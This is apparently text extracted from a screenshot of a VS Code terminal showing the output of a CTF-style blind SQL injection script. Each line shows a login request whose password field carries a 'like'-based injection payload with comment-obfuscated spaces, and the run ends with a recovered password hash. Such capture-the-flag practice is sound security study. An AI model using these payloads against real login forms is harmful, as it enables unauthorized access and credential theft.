 18 print(flag)
19 break
问题 输出 调试控制台 终端 Code
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd2%'#"}
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd3%'#"}
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd4%'#"}
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd5%'#"}
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd6%'#"}
{'username': 'bilala', 'passwd': "1'/**/or/**/passwd/**/like/**/'b2f2d15b3ae082ca29697d8dcd420fd7%'#"}
b2f2d15b3ae082ca29697d8dcd420fd7